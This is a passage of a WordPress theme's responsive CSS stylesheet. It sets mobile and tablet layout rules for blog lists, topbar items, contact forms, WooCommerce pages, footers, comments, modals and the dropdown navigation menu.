width: calc(100% - 30px);
margin: 0 15px;
margin-bottom: 20px;
border-bottom: none;
padding-bottom: 50px;
display: block;
}
#posts-content.blog-img-left-list .entry-image,
#posts-content.blog-img-left-list .BlogFullWidth .entry-image {
max-width: 100%;
margin-right: 0;
}
#posts-content.blog-img-left-list .entry-wrapper,
#posts-content.blog-img-left-list .BlogFullWidth .entry-wrapper {
float: left;
width: 100%;
}
#posts-content.blog-img-left-list .post p, #posts-content.blog-minimal-list .post p, #posts-content.blog-img-top-list .post p {
text-align:left;
max-width:100%;
}
#posts-content.blog-minimal-list .BlogFullWidth p {
padding: 0;
margin-top: 55px;
}
.blog-header-form .wpcf7 .wpcf7-submit {
margin: 0;
height: 50px;
line-height: 48px;
margin-left: 0;
z-index: 10;
position: relative;
width: auto;
width: 100%;
}
#posts-content.blog-img-top-list .post .page-content {
margin-bottom: 25px;
margin-top: 15px;
}
.blog-header-form .wpcf7 {
width:100%;
max-width: 400px;
}
.single-post #posts-content .BlogFullWidth, #posts-content.blog-minimal-list .BlogFullWidth, #posts-content.blog-img-top-list .BlogFullWidth {
width:100%;
}
.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date div {
text-align: center!important;
}
.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container {
float: none;
}
.wpb_wrapper .vc_grid-item-mini .blog-detailed-grid img {margin-bottom: 0;}
#posts-content .blog-single-title,
.container h1 {
font-size: 32px;
line-height: 1.3;
}
.single-post #posts-content .post .mg-gallery {
margin-top: -50px;
}
.blog-single-title-meta-wrapper {
text-align: left;
margin-bottom: 20px;
}
#contact-form-box .vc_column-inner {
padding: 30px!important;
margin-bottom: 20px;
background-color: #fff;
}
.content-area .vc_basic_grid .vc_grid .vc_gitem-zone-c .vc_gitem-link {
margin: auto;
}
.container h2 {
font-size: 28px;
}
.container h3 {
font-size: 21px;
}
.wpb_wrapper #loginform .button {
margin:auto;
float:none;
}
.container h6 {
font-size: 16px;
}
.single-post-layout-two .blog-single-header-wrapper,
.blog .entry-header.blog-header.with-topbar,
.woocommerce-page .blog-header.entry-header, .woocommerce-page .blog-header.entry-header.with-topbar,
.woocommerce-page.post-type-archive-product .blog-header.entry-header, .woocommerce-page.post-type-archive-product .blog-header.entry-header.with-topbar,
.woocommerce-page .entry-header, .woocommerce-page .entry-header.with-topbar,
.entry-header.blog-header.with-topbar,
.entry-header.blog-header,
.entry-header.with-topbar {
padding-top: 80px;
padding-bottom: 80px;
}
.single-post-layout-two .blog-single-header-wrapper {
padding-bottom: 40px;
margin-top: -50px;
}
.single-post .entry-header.blog-header {
padding-bottom: 0;
padding-top: 40px;
}
.woocommerce-account.woocommerce-page .entry-header, .woocommerce-checkout.woocommerce-page .entry-header, .woocommerce-cart.woocommerce-page .entry-header,
.page-template-default .entry-header {
padding-bottom: 80px!important;
padding-top: 80px!important;
}
.navbar.with-topbar-mobile + #wrapper.hide-title-section,
.entry-header.with-topbar-mobile {
margin-top: 42px;
}
.vc_col-sm-12 .wpcf7 .wpcf7-submit {
margin-top: 0;
width: 100%;
flex: none;
display: block;
}
#kd-slider .tp-caption.NotGeneric-Title {
font-size: 22px!important;
line-height: 25px!important;
width: 100%!important;
}
#kd-slider .tt_button {
zoom: 0.9;
min-width: inherit;
}
.footer-business-info.footer-socials a {
margin-bottom: 20px;
}
.wpb_text_column ul li, .wpb_text_column ol li {
line-height: 30px;
margin-bottom: 5px;
}
.footer_widget ul li span.post-date {
white-space: inherit;
width: auto;
display: inline-block;
}
.footer-social-text {
width: 100%;
margin: 0;
}
.footer-newsletter-form .wpcf7 .wpcf7-submit {
width: 100%;
}
.footer-newsletter-form {
float: right;
margin-top: 15px;
width: 100%;
}
.navbar .topbar {
display: none;
}
.navbar.navbar-default .topbar .container {
padding: 0;
}
.navbar .topbar.visible-on-mobile {
display: block;
}
.topbar-contact i {
margin-right: 0;
}
.tb-border-design .topbar-phone, .tb-border-design .topbar-email, .tb-border-design .topbar-opening-hours {
margin-right: 15px;
}
.topbar-phone a, .topbar-email a {
margin-right: 5px;
}
.tb-border-design .topbar-right-content {
padding-left: 0;
margin-right: 0;
border-right: 0;
margin-right: -1px;
}
.topbar-contact i {
font-size: 15px;
}
.topbar-socials a {
font-size: 14px;
}
.topbar-right-content .topbar-contact {
margin-right: 0;
}
.tb-default-design .topbar-phone,
.tb-default-design .topbar-email,
.tb-default-design .topbar-opening-hours {
border-right: 1px solid rgba(132, 132, 132, 0.15);
margin-right: 15px;
}
.tb-border-design .topbar-socials a {
width: 44px;
}
.tb-default-design .topbar-socials {
margin: 0 -5px;
}
.tb-default-design .topbar-socials a {
border-right: 1px solid rgba(132, 132, 132, 0.15);
width: 46px;
text-align: center;
}
.tb-default-design .topbar-socials li:last-child a {
border-right: none;
}
.tb-default-design .topbar-extra-content {
border-left: 1px solid rgba(132, 132, 132, 0.15);
border-right: 1px solid rgba(132, 132, 132, 0.15);
margin-right: 15px;
padding-left: 10px;
padding-right: 10px;
margin-left: 5px;
}
.tb-default-design .topbar-right-content {
border-left: 1px solid rgba(132, 132, 132, 0.15);
}
.tb-default-design .topbar-left-content {
border-right: 1px solid rgba(132, 132, 132, 0.15);
margin-left: 0;
padding: 0 5px;
}
.tb-default-design .topbar-right-content.content-empty,
.tb-default-design .topbar-left-content.content-empty {
border: none;
}
.tb-default-design .topbar-right-content .topbar-menu {
margin-left: 15px;
}
.tb-default-design .topbar-contact span:last-child {
border: none;
margin: 0;
}
.tb-default-design .topbar-left-content .topbar-contact .topbar-opening-hours {
padding-right: 0;
}
.tb-default-design .topbar-right-content  .topbar-opening-hours {
padding-right: 15px;
}
.tb-default-design .topbar-left-content .topbar-contact span:last-child a {
padding-right: 0;
margin-right: 0;
}
.topbar-contact .topbar-opening-hours span {
position: absolute;
width: 100vw;
background: #fff;
left: 0;
text-align: center;
font-weight: 600;
color: #1f1f1f;
}
.topbar-contact .topbar-opening-hours span:before {
content: "\f057";
font-family: "sway-font";
text-align: center;
font-size: 16px;
position: absolute;
color: #1f1f1f;
cursor: pointer;
float: left;
padding: 0;
width: 45px;
height: 45px;
z-index: 10;
right: 0;
font-weight: 400;
}
.topbar-contact .topbar-opening-hours.active span {
display: block;
}
.topbar-extra-content {
display: none;
}
.tb-border-design .topbar-socials {
margin:0;
}
.topbar-socials ul.redux-social-media-list li i {margin:0}
.tb-border-design .topbar-left-content {
border-left: 0;
margin-left: 0;
padding: 0;
}
.topbar-contact span span {
display:none
}
.clients-content:after, .kd_counter_number:after {
display: none;
}
.navbar.navbar-default.full-width .container,
.navbar.navbar-default .container,
.navbar.navbar-default.contained .container {
padding: 8px 15px;
}
.navbar.navbar-default.full-width .topbar .container {
padding: 0;
}
.blog #posts-content {
padding-top: 20px;
padding-bottom: 20px;
}
#posts-content.blog-detailed-grid.use-sidebar .col-lg-8,
#posts-content.blog-minimal-grid.use-sidebar .col-lg-8,
.blog-minimal-grid .col-lg-8,
.blog-detailed-grid .col-lg-8 {
padding: 0 15px;
}
#posts-content .post.BlogMinimal {
width: 100%;
padding-bottom: 0;
margin-bottom: 0;
margin-left: 0;
margin-right: 0;
}
.navbar-default.navbar-shrink.with-topbar {
margin-top: 0;
}
.single-post.page .breadcrumbs {
background: none;
z-index: 1000;
position: relative;
padding-bottom: 0;
margin-top: 5px;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
max-width: 100%;
}
.entry-header {
padding-top: 0;
margin-bottom: 0;
}
.side-content-text ul li, .wpb_text_column ul li, .wpb_text_column ol li {
text-align: left;
}
.wpb_text_column ol li {
padding-left: 0;
}
.side-content-text ul,
.wpb_text_column ul ,
.wpb_text_column ol {
display: flex;
flex-direction: column;
}
.wpcf7-form textarea {
min-width: 100%;
max-width: 100%;
}
#single-page .header-overlay {
background-size: cover;
}
#single-page .woocommerce ul.products li.product h3, .woocommerce ul.products li.product h3 {
white-space: nowrap;
max-width: 160px;
padding-left: 0;
padding-right: 0;
overflow: hidden;
text-overflow: ellipsis;
}
.woocommerce #wrapper .pr0 {
padding-right: 15px;
}
.woocommerce-page #wrapper {
padding-top: 66px;
}
.portfolio-block {
float: left;
max-width: 100%;
width: 100%;
margin-left: 0;
}
#posts-content .post.BlogMinimal .entry-content {
max-height: 100%;
}
.big-custom-heading {
line-height: 65px!important;
font-size: 50px!important;
}
#portfolio-items .portfolio-item.item-size-small:nth-child(5),
.portfolio-item.item-size-small {
width: calc(33.3333333% - 25px);
height: auto;
margin: 0;
margin-bottom: 20px;
}
.wpcf7-form .label {
margin-top: 15px;
}
.upper-footer .textwidget span {
width: 100%;
}
.upper-footer .textwidget i {
display: none;
}
#logo {
float: left;
}
.woocommerce-page .navbar-default .container, .single-post .navbar-default .container, .single-page .navbar-default .container {
width: 100%;
}
.modal-content-inner .modal-subheading {display: none;}
.section.with-overlay .parallax-overlay {
background-size: cover !important;
}
.error404 #wrapper {padding-top: 0;}
.error404 .navbar-default.fullwidth .container {padding-left: 20px; padding-right: 20px;}
.navbar-nav {
margin: 0;
margin-top: 15px;
margin-bottom: 15px;
text-align: left;
max-height: calc(100vh - 210px);
}
.row .vc_custom_1480365617320 {
margin-top: 0 !important;
}
.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
overflow-y: scroll;
max-height: calc(100vh - 65px);
margin-right: 0;
margin-left: 0;
padding-left: 0;
padding-right: 0;
margin-bottom: 10px;
}
.kd-panel-header .kd-panel-subtitle {padding: 30px;}
.kd-panel-header .kd-panel-phone-email {
padding-left: 30px;
padding-bottom: 30px;
}
.kd-side-panel .kd-panel-contact {
position: relative;
padding: 0 30px 12px 30px;
}
.kd-panel-header .kd-panel-title {
padding: 30px;
margin-left: 0;
margin-right: 0;
}
.kd-panel-header {
height: auto;
}
.kd-side-panel .panel-close {
right: 30px;
top: 33px;
}
.navbar .modal-menu-item {
margin: 0;
box-sizing: border-box;
margin-bottom: 10px;
}
.navbar-default .nav li a {
margin-top: 15px;
}
#main-menu .navbar-nav .menu-item a {
padding: 0;
padding-top: 10px;
padding-bottom: 10px;
margin: 0;
opacity: 1;
}
.navbar-default.fullwidth .container {
width: 100%;
padding-left: 15px;
padding-right: 15px;
}
.container {
padding-right: 15px;
padding-left: 15px;
}
.lower-footer .container {
padding: 30px 0;
}
.container.fullwidth {
padding-right: 0;
padding-left: 0;
}
header .header-dashboard .dashboard {
max-width: 90%;
}
header .header-dashboard {
background: none;
}
html {
width: 100%;
overflow-x: hidden;
}
.navbar-fixed-top .page-scroll {
margin: 0;
}
.logo img {
max-height: 47px;
margin-top: 0px;
width: auto;
}
.mobile-app .header-dashboard {
text-align: center;
float: none;
max-width: 50%;
}
.mobile-app .header-buttons .primary-button {
float: none;
}
.mobile-app .header-buttons {
margin-bottom: 0;
}
.mobile-app .header-dashboard .dashboard {
margin-top: 50px;
margin-bottom: 0;
max-width: 100%;
float: none;
margin-left: auto;
margin-right: auto;
}
.mobile-app .intro-text .intro-lead-in, header .intro-text .intro-lead-in {
font-size: 32px;
letter-spacing: -1px;
line-height: 35px;
}
.mobile-app .intro-text .intro-lead-in {
text-align: center;
}
.mobile-app .intro-text .intro-heading {
max-width: 100%;
font-size: 15px;
line-height: 21px;
margin-top: 20px;
}
.mobile-app .intro-text {
width: 100%;
padding: 65px 20px 0 20px;
text-align: center;
}
.subscribe-form .intro-text, header .intro-text {
padding: 125px 20px 0 20px;
}
.subscribe-form .intro-text {
padding-left: 0;
padding-right: 0;
}
.subscribe-form header .wpcf7-text {
width: 100%;
border-right: 1px solid #fff;
}
.subscribe-form header .wpcf7-submit {
width: 100%;
margin-top: 20px;
}
.header-buttons {
margin: 40px auto 40px auto;
}
header .intro-text .intro-heading {
font-size: 15px;
line-height: 21px;
margin-top: 20px;
}
.container .portfolio-title, .row .contact h2, section h2.section-heading, section h1.section-heading {
margin-top: 0;
margin-bottom: 15px;
font-size: 25px;
letter-spacing: -0.3px;
line-height: 30px;
}
.footer-business-info {
padding: 40px 20px 20px 20px;
margin: -70px 15px 20px 15px;
}
.footer-business-address, .footer-business-phone, .footer-business-email {
width: 100%;
display: block;
position: relative;
text-align: left;
float: left;
margin-left: 0;
margin-bottom: 25px;
}
.footer-business-info [class^="iconsmind-"], .footer-business-info [class*=" iconsmind-"] {
font-size: 25px;
margin-top: 5px;
}
.footer-business-phone:after, .footer-business-address:after {
display: none;
}
#contact {
padding-top: 0;
}
.row .contact p, .row .contact h2 {
text-align: center !important;
width: 90%;
margin: auto;
}
.row .contact p, section .section-subheading {
margin-bottom: 30px;
margin-top: 20px;
font-size: 14px;
line-height: 21px;
}
section .section-subheading { padding: 0 20px }
p {
margin-bottom: 20px;
}
.content-area .vc_grid-item-mini .vc_gitem-zone-c p {display:none}
#posts-content .post p {text-align:left;}
.modal-content-contact p {
margin-bottom: 20px;
}
.service-heading {
font-size: 18px;
margin-bottom: 18px;
}
#services .col-md-3.last, #services .col-md-3 {
padding: 0 30px;
margin-bottom: 30px;
}
.video-socials .fa {
margin: 0 15px;
}
.portfolio-item {
position: relative !important;
width: 100% !important;
top: inherit !important;
}
#portfolio-items {
height: auto !important;
overflow: visible;
}
#comments input[type="text"], #comments input[type="url"], #comments input[type="email"], .wpcf7 .wpcf7-text, .wpcf7 .wpcf7-email, .wpcf7 .wpcf7-select {
min-width: 100%;
width: 100%;
}
#comments input[type="url"] {margin-bottom:20px;}
section h2.section-heading {
text-align: center;
}
.woo-sidebar, .right-sidebar, .single-post .right-sidebar {padding: 0;margin-top:0;margin-bottom: 0;width: 100%;padding: 35px;margin-bottom: 50px;}
.sidebar-banner-widget {
width: 100%;
padding-left: 20px;
padding-right: 20px;
max-height: 450px;
background-position: center;
}
.video-modal .modal-content {
max-width: 94%;
width:100%;
}
.chart-content {
margin-top: -20px;
margin-bottom: 50px;
}
.chart-content h4 {
font-size: 15px;
}
.owl-carousel {
width: 100%;
margin: auto;
}
.rc-content.owl-carousel {width: 100%;}
.container .chart {
display: none;
}
.owl-nav div.owl-prev {
margin-left: 0;
}
.owl-nav div.owl-next {
margin-right: 0;
}
.subscribe .wpb_wrapper h3 {
font-size: 28px;
line-height: 28px;
width: 100%;
text-align: center !important;
margin-bottom: 40px;
}
.subscribe .wpcf7-form {
float: none;
max-width: 80%;
}
.subscribe .wpcf7-form input {
width: 100%;
height: 40px;
line-height: 40px;
margin-bottom: 0px;
}
.subscribe .wpcf7-form .wpcf7-submit {
border: none;
margin: 0;
}
.subscribe .wpcf7-form button {
width: 100%;
height: 40px;
}
.wpcf7 .wpcf7-submit {
width: 100%;
}
.subscribe .wpcf7-form-control-wrap {
width: 100%;
}
.contact-map-container {
position: relative;
top: 0;
min-width: 100%;
margin-left: -15px;
width: calc(100% + 30px);
margin-bottom: 0px;
height: auto!important;
}
#contact .contact-form-container {
width: 100%;
margin-top: 60px;
}
#contact .section-subheading {
margin-top: 30px;
line-height: 21px;
text-align: center;
margin: auto;
width: 80%;
margin-bottom: 50px;
}
#wpcf7-f319-o2 .wpcf7-form {max-width: 400px;}
.wpcf7 .wpcf7-form {
width: 100%;
margin: auto;
}
.blog-header-form .wpcf7 .wpcf7-submit {
margin: 0;
height: 50px;
line-height: 48px;
margin-left: 0;
z-index: 10;
position: relative;
width: auto;
}
.register-form .wpcf7 .wpcf7-submit,
#single-page .wpcf7-form-control-wrap,
.wpcf7 .wpcf7-form .wpcf7-form-control-wrap {
width: 100%!important;
margin: 0;
flex: none;
}
.blog-header-form .wpcf7 .wpcf7-form  .wpcf7-form-control-wrap {
width: calc(100% - 150px)!important;
}
.modal-content-inner .wpcf7 .wpcf7-form  .wpcf7-form-control-wrap {margin-bottom:0;}
.inline-cf .wpcf7-form p {
display:inherit;
}
.btn-xl, #contact .form-group input.form-control {
height: 40px;
}
.lower-footer .pull-left {
width: 100%;
}
.lower-footer .pull-right {
width: 100%;
margin-top: 3px;
}
.lower-footer .pull-right .navbar-footer, .lower-footer .pull-right .navbar-footer li {
text-align: center;
width: 100%;
padding: 0;
}
.lower-footer span, .lower-footer a {
width: 100%;
margin: 0;
}
.lower-footer a {
display: block;
}
#upper-footer {
padding-bottom: 0 !important;
}
#upper-footer  img {
margin: auto;
}
#upper-footer .wpb_single_image.vc_align_left {
text-align: center;
}
#upper-footer .pull-left {
width: 100%;
margin-bottom: 40px;
}
#upper-footer p, #upper-footer .vc_custom_heading {
text-align: center !important;
width: 80%;
margin: 0 auto;
}
#upper-footer .wpb_wrapper p {
margin-bottom: 30px;
}
#upper-footer .pull-right {
width: 100%;
}
.footer-secondary-nav {
max-width: 100%;
display: block;
padding: 0;
width: 100%;
}
.lower-footer {
margin-top: 0;
}
.footer-secondary-nav a {
margin: auto;
display: block;
float: none;
}
.footer-secondary-nav li {
margin-bottom: 20px;
}
.entry-header .intro-text {
padding-top: 70px;
}
.entry-header .section-subheading {
margin-top: 20px;
margin-bottom: 23px;
margin-left: auto;
float: none;
margin-right: auto;
text-align: center;
}
.entry-header .section-heading {
font-size: 32px;
margin: 0;
line-height: 1.3;
}
.breadcrumbs {
width:100%;
max-width:100%;
}
.portfolio-template-default .entry-header .container {
padding-bottom: 80px;
}
.portfolio-template-default .entry-header {
padding-bottom: 0px;
}
.search.search-results #posts-content article {
width: 100%;
border-bottom: 1px solid #eaeaea;
margin-left: 0;
margin-right: 0;
}
#posts-content .post .blog-single-title, #posts-content .blog-single-content .blog-single-title {
margin-bottom: 20px;
text-align: left;
font-size: 28px;
line-height: 1.3;
}
#posts-content .related-content .post .blog-single-title {
font-size: 22px;
}
.related-title h3 {
font-size: 28px;
}
.single-post #posts-content .BlogFullWidth .entry-meta, .single-post #posts-content .BlogFullWidth .blog-single-title, #posts-content.blog-minimal-list .BlogFullWidth .entry-meta, #posts-content.blog-minimal-list .BlogFullWidth .blog-single-title, #posts-content.blog-img-top-list .BlogFullWidth .entry-meta, #posts-content.blog-img-top-list .BlogFullWidth .blog-single-title {
text-align:left;
}
.single-post #posts-content .BlogFullWidth .entry-meta, .single-post #posts-content .BlogFullWidth .blog-single-title, #posts-content.blog-minimal-list .BlogFullWidth .entry-meta, #posts-content.blog-minimal-list .BlogFullWidth .blog-single-title, #posts-content.blog-img-top-list .BlogFullWidth .entry-meta, #posts-content.blog-img-top-list .BlogFullWidth .blog-single-title {
margin-left: 0;
margin-right: 0;
}
#posts-content.blog-img-left-list .entry-image,
#posts-content .wp-post-image {
margin-bottom: 30px;
}
.blog-single.use-sidebar .col-lg-8 {
padding: 0;
}
.blog-single-content .blog-content {
margin-top: 0;
}
#posts-content .entry-meta span {
width: auto;
float: left;
line-height: 1;
margin-bottom: 5px;
}
#posts-content .entry-meta .comment-count {
display: none;
}
#posts-content .entry-meta .blog-separator {
display: none;
}
#posts-content.blog-img-top-list .entry-meta,
#posts-content .entry-meta {
float: left;
margin-bottom: 15px;
width: 100%;
}
#posts-content.blog-detailed-grid .entry-meta {
margin-top: 10px;
width: 100%;
margin-bottom: 20px;
}
#posts-content .blog-single-content .entry-meta {
margin-bottom:20px;
}
#posts-content .more-button a {
margin-top: 0;
}
.navigation.pagination .next, .navigation.pagination .prev {
width: 100%;
margin-bottom: 10px;
}
#posts-content .post {
margin-bottom: 35px;
border-radius: 0;
margin-right: 15px;
margin-left: 15px;
padding-left: 0;
padding-bottom: 25px;
padding-right: 0;
padding-top: 15px;
}
.blog_widget {
padding-left: 0px;
margin-bottom: 40px;
text-align: left;
}
#wrapper .widget-title {}
.navigation.pagination {
margin-bottom: 20px;
padding: 0;
}
.blog-single-content {
padding-bottom: 0;
border-bottom: none;
}
.single-post #posts-content .post {
padding-top: 5px;
margin-bottom: 50px;
}
.single-post #posts-content .related-posts .post {
padding-top: 0;
margin: 0;
margin-bottom: 20px;
}
#comments p {
margin-bottom: 0;
width: 100%;
}
#comments .logged-in-as {
text-align:left;
}
.author-desc p, #comments .comment p {
padding:0;
text-align:left;
}
#comments .fn { width:100%; float:left}
#comments .reply {
margin-left:0;
}
#comments .comment-notes {
margin-bottom: 20px;
}
#comments {
margin-bottom: 50px;
margin-top: 50px;
padding: 0 15px;
max-width: 100%;
}
#comments #respond #reply-title {
margin-top: 20px;
}
#comments label {
text-align:left;
width: 100%;
}
.author-box-wrapper {
margin-top: 50px;
padding-bottom: 20px;
}
.author-box-wrapper .author-desc-wrapper,
.author-box-wrapper .author-name,
.author-box-wrapper .author-website,
.author-box-wrapper .author-desc {
max-width:100%;
width:100%;
text-align: left;
}
.author-box-wrapper .author-name h6 {text-align:left}
#posts-content .author-box-wrapper .author-avatar img, #comments .comment img {
float:none; margin-bottom:20px;
}
.comment-form-author, .comment-form-email {
width: 100%;
float: left;
padding: 0 !important;
}
#posts-content #commentform textarea, #comments input {
margin-bottom: 0;
max-width: 100%;
}
#social-icons {
display: block;
width: 100%;
text-align: center;
}
.lower-footer .pull-right a {
margin: 0;
width: auto;
display: inline-block;
float: none;
}
.lower-footer {
border-top: none;
text-align: center;
padding: 0;
}
#footer.fixed,
#footer {
position: relative;
z-index: 0;
}
#posts-content .post-sticky-sidebar {
margin-bottom: 0;
}
#wrapper.hide-title-section,
#wrapper {
margin-bottom: 0 !important;
padding-top: 65px;
}
#wrapper.hide-title-section.hide-header-bar,
#wrapper.hide-header-bar {
padding-top: 0;
}
.footer_widget .menu li, .footer_widget li {
width: 100%;
padding: 0;
}
.upper-footer .widget-title {
margin-bottom: 15px;
margin-top: 15px;
}
.upper-footer {
padding: 50px 0 20px 0;
background-color: #fafafa;
}
.footer-bar {
margin-bottom: 0;
border:none;
margin: 0;
padding-left: 15px;
}
.blog_widget ul.redux-social-media-list li a {
}
.footer-bar .redux-social-media-list li i {
margin: auto;
margin-right: 25px;
}
.footer-socials-bar {
margin: auto;
width: 100%;
}
.footer-socials-bar ul {
width: 100%;
}
.navbar-footer li {
width: 100%;
text-align: left;
}
.footer_widget ul a, .footer_widget .menu li a {
line-height: 32px;
}
.footer-bar .footer-nav-menu ul li a {
margin: 0;
}
footer.underline-effect .navbar-footer li a {
margin-bottom: 0;
}
.footer-nav-menu {
width: 100%;
margin-bottom: 30px;
}
.socials-widget a {
float: none;
display: inline-block;
}
.contact-box .vc_column-inner {
border: none !important;
padding: 30px 0 0 0 !important;
}
.contact-box:last-child .vc_column-inner {
padding-bottom: 30px !important
}
.contact-map .vc_column-inner {
margin-top: 0 !important;
}
#popup-modal .modal-content {
overflow: hidden;
transition: all 0.2s;
max-width: 90%;
left: 0;
margin-left: 5%;
border-radius: 0;
position: fixed;
top: 5%;
margin-top: 0;
border: none;
box-shadow: none;
overflow-y: scroll;
max-height: 90%;
padding: 0;
}
.modal-content-inner .wpcf7-submit {
float: none;
}
#popup-modal .modal-content h2 {
font-size: 22px;
line-height: 1.3;
margin-top: 10px;
}
.modal-content-contact .key-icon-box.icon-left.icon-default .fa {display:none}
.modal-content-inner p {
font-size: 12px;
margin-bottom: 20px;
}
.modal-content-inner {
padding: 25px;
padding-bottom: 10px;
}
.slider-scroll-down {
display: none
}
#header.entry-header {
padding-bottom: 0;
}
.search #posts-content, .archive #posts-content, .search #posts-content, .blog #posts-content,
#posts-content {
padding: 55px 0px 0px 0;
}
.blog-single-title-meta-wrapper .col-lg-8 {
max-width: 100%;
}
.single-product .breadcrumbs,
.single-post .breadcrumbs {padding-left: 0;overflow: visible;white-space: initial;}
.single-post .blog-title-center .breadcrumbs,
.single-post .blog-title-center .section-subheading {
text-align: left;
}
.single-product .breadcrumbs {padding-left: 0;}
#comments .children {
padding-left: 15px;
}
.reply-title {
padding-bottom: 20px;
}
#comments input[type="submit"], .wpcf7 .wpcf7-submit {
width: 100%; margin-bottom: 20px;
}
.related-posts {border:none;padding-top: 20px;padding-bottom: 10p0x;margin-top: 0;}
.portfolio-content .featured-gallery, #single-page .gallery-item-list img {
max-width: 100%;
height: auto;
}
.related-title h3 {
padding-top: 75px;
margin-bottom: 50px;
}
.blog-single-content .tags {
padding-top: 30px;
}
.blog-social-sharing {
margin-top: 50px;
margin-bottom: 0;
width: 100%;
float: none;
}
.author-box-separator {
width: 100%;
display: none;
}
.portfolio-gallery {
padding: 0;
}
.portfolio-content .portfolio-sidebar {
padding-right: 0;
padding-left: 0;
width: 100% !important;
position: relative !important;
margin-left: 0 !important;
left: 0 !important;
top: inherit !important;
}
.portfolio-content .portfolio-block .portfolio-title {
font-size: 25px;
text-align: left;
line-height: 40px;
letter-spacing: -0.3px;
margin-top: -10px;
font-weight: 700;
margin-bottom: 20px;
}
.portfolio-navigation-links {
padding: 0;
float: none;
margin-top: 0;
border-top: none;
padding-bottom: 0;
display: none;
}
.owlslider-portfolio {
width: 100%;
}
.single-portfolio #single-page {
padding-bottom: 0;
}
.port-prev.tt_button, .port-next.tt_button {
width: auto;
padding: 0;
margin-top: 20px;
margin-bottom: 20px;
margin-left: 0;
margin-right: 0;
min-width: auto;
border: none;
}
#single-page .featured-image.single-image img {
max-width: 100%;
}
.footer_widget {
max-width: 100%;
margin: auto;
}
.upper-footer .textwidget {
max-width: 100%;
padding: 0;
padding-bottom: 0;
margin-bottom: 29px;
font-size: inherit;
}
.socials-widget {
margin: auto;
margin-top: 50px;
}
.wpb_wrapper .wpb_single_image img {
height: auto;
float: none;
text-align: center;
display: block;
}
.parallax .parallax-overlay {
background-size: cover;
}
.vc_custom_1464520550679, .vc_custom_1464520555118, .vc_custom_1464520560358, .vc_custom_1466613488090, .vc_custom_1466613538944, .vc_custom_1466613515458 {
border: none !important;
padding: 30px 0 !important;
}
.vc_row[data-vc-full-width],
.vc_row.vc_row-has-fill {
background-size: cover;
}
#single-page .single-page-heading {
padding-top: 60px;
position: relative;
padding-bottom: 35px;
overflow: hidden;
margin-bottom: 50px;
}
.vc_custom_1464451027902 {
margin-bottom: 20px;
}
.register-form .wpcf7 .wpcf7-submit, .register-form .wpcf7-form-control-wrap {
width: 100%;
}
.maintenance .section, .maintenance #wrapper {
padding: 0 !important;
}
.maintenance .fa {
display: none;
}
.back-to-top {
z-index: 999;
}
.upper-footer .modal-menu-item {
width: 100%;
text-align: center;
float: none;
margin: auto;
margin-top: 40px;
opacity: 1;
max-width: 200px;
}
.video-socials {
display: none;
}
.related-posts .entry-image, .related-content .entry-image, .blog-detailed-grid .entry-image, .blog-minimal-grid .entry-image {
min-height: auto;
}
}
@media (min-width:400px) and (max-width:960px) {
#customizer {display: none;}
#posts-content.blog-detailed-grid.use-sidebar .post, #posts-content.blog-minimal-grid.use-sidebar .post,
.related-posts .post, .related-content .portfolio, #posts-content.blog-detailed-grid .post, #posts-content.blog-minimal-grid .post {
float: left;
margin-left: 0;
margin-right: : 0;
padding-bottom: 0px;
width: calc(33.3% - 15px);
margin-right: 15px;
}
.related-posts .post {
width: calc(33.3% - 15px);
margin-right: 15px;
}
.owlslider-related-posts .portfolio, .owlslider-related-posts .post {
width:calc(100% - 15px);
margin-right:10px;
}
}  @media (max-width:1269px) {
#main-menu .navbar-nav .menu-item a:after {
display:none;
}
#main-menu .navbar-nav .dropdown-menu {
padding: 0;
border: none;
border-radius: 0;
box-shadow: none;
min-width: 230px;
left: auto;
visibility: visible;
float: none;
opacity: 1;
margin-bottom: 20px;
width: 100%;
top: auto;
position: relative;
}
#main-menu .navbar-nav .mega-menu {position: relative;}
#main-menu .navbar-nav .mega-menu.mobile-visible {position: relative;margin-bottom: 0;}
#main-menu .navbar-nav .mega-menu.demos-menu .dropdown-menu .menu-item,
#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item {
width: 100%;
display: inline-block;
float: none;
margin-right: 0;
border-right: none;
}
#main-menu .navbar-nav .mega-menu > .dropdown-menu:before {
display: none;
}
#main-menu .navbar-nav .mega-menu .dropdown-menu {
left: auto;
margin: 0;
padding: 0;
}
#main-menu.underline-effect .navbar-nav > .menu-item:not(.mega-menu) .dropdown-menu .menu-item {
padding-bottom: 0;
}
#main-menu .navbar-nav .menu-item .dropdown-menu .menu-item a {
padding: 10px 0!important;
padding-left: 0;
line-height: 1!important;
}
.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children:hover .dropdown > a {margin-bottom:0;}
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children .dropdown-menu,
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu {display: none;}
.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a {margin-bottom: 0;padding: 10px 0!important;line-height: 1;}
#main-menu .navbar-nav .menu-item-has-children.mobile-visible .dropdown-menu .menu-item-has-children.mobile-visible .dropdown-menu,
#main-menu .navbar-nav .menu-item-has-children.mobile-visible .dropdown-menu {
display: block;
position: relative;
left: 0;
top: 0;
margin: 0;
padding: 0;
padding-left: 15px;
box-shadow: none;
opacity: 1;
visibility: visible;
transform: none;
pointer-events: inherit;
}
#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown:before {display:none;}
#main-menu .navbar-nav .menu-item-has-children a { width: calc( 100% - 40px );}
#main-menu .navbar-nav .menu-item-has-children .mobile-dropdown {
font-family: 'sway-font';
font-size: 14px;
font-weight: 900;
text-rendering: auto;
padding: 4px 10px;
top: 0;
z-index: 99;
right: 0px;
position: absolute;
-webkit-font-smoothing: antialiased;}
#main-menu .navbar-nav .mega-menu .menu-item-has-children .mobile-dropdown {display:none;}
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children .mobile-dropdown:before,
#main-menu .navbar-nav .menu-item-has-children .mobile-dropdown:before {  content: "\f078"; }
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children.mobile-visible .mobile-dropdown:before,
#main-menu .navbar-nav .menu-item-has-children.mobile-visible .mobile-dropdown:before {  content: "\f077"; }
.modal-menu-item, .modal-menu-item:focus {
margin-top: 0;
margin-bottom: 20px;
width: 100%;
